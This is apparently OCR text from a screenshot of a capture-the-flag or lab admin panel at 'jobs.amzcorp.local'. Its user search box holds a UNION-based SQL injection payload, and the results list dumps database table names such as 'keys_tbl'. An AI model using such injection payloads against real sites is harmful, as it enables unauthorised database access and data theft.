 AWS Console - Users
No es seguro jobs.amzcorp.local/admin/users/search
12
aws Control Panel
' Union Select 1,group_concat(table_na
Ne
Current User: test
Dashboard
Users
Roles
Positions
Applications
Health Checks
Settings
Support
/ Control Panel / Users
All Users
# USERNAME EMAIL ACCOUNT STATUS ROLE OPTIONS
1 profiles,application,role,Users,position,keys_tbl,inventory 3 Deactivated 5 Edit Delete
© amzcorp.local aws.amazon.com